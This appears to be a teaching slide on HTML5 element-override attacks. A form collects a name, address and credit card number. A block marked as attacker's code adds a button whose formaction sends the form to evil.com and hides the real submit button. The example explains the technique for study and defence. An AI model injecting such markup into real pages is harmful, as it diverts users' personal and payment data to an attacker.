 Element Override

• <input> formaction Attribute (HTML5)
• The formaction attribute overrides the action attribute of the <form> element.

<html>
……
<form action="update_info.php" method=“get">
<input type="text" id="name" />
<input type="text" id="addr" />
<input type="text" id="creditcard" />

<input type="submit"name="submit" id="submit" value="Real Button" />

<!--Beginning of attacker's code -->
<button formaction="http://evil.com"> False Button </button>
<style> #submit{visibility:hidden;} </style>
<!-- End of attacker's code -->